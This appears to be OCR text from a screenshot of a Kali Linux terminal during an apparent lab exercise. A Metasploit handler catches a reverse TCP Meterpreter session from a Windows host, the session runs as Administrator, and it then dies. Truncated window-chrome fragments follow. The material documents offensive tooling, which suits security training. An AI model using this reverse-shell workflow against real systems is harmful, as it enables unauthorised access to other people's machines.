 kali@kali: ~
File Actions Edit View Help
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.119.214:4444
[*] Sending stage (176195 bytes) to 192.168.214.10
[*] Meterpreter session 1 opened (192.168.119.214:4444 -> 192.168.214.10:51793) at 2
020-10-02 05:54:23 -0400
meterpreter > getuid
Server username: CLIENT251\Administrator
meterpreter >
[*] 192.168.214.10 - Meterpreter session 1 closed.  Reason: Died
meterpreter >
File Edit
Toggle
File Home
Quick
Deskt
Down
Docu
Pictur
Music
Video
OneDr
integrit
We get a